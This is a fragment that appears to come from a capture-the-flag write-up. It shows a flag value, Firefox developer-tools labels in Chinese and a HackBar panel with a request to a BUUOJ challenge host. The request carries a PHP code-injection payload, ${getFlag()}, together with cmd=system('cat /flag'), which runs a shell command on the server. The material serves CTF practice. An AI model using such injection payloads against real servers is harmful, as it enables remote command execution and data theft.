 flag{35559147-8953-4ccb-96a6-081683898cc7} system('cat /flag');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a7b05ac9-8338-4438-9256-acb95b32411b.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('cat /flag');
Split URL
Execute
Post data Referer User Agent Cookies Clear All